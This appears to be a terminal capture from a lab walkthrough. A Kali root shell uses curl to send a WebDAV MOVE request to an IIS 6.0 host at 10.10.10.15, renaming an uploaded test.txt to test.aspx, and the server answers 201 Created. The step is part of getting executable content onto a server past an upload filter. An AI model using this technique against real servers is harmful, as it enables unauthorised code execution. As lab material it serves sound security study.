 ┌──(root㉿kali)-[~/wesng]
└─# curl -X MOVE http://10.10.10.15/test.txt -H "Destination: /test.aspx" -vvvvv
*   Trying 10.10.10.15:80...
* Connected to 10.10.10.15 (10.10.10.15) port 80 (#0)
> MOVE /test.txt HTTP/1.1
> Host: 10.10.10.15
> User-Agent: curl/7.85.0
> Accept: */*
> Destination: /test.aspx
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 201 Created
< Date: Thu, 20 Apr 2023 11:39:40 GMT
< Server: Microsoft-IIS/6.0
< MicrosoftOfficeWebServer: 5.0_Pub
< X-Powered-By: ASP.NET
< Location: http://10.10.10.15/test.aspx
< Content-Type: text/xml
< Content-Length: 0
<
* Connection #0 to host 10.10.10.15 left intact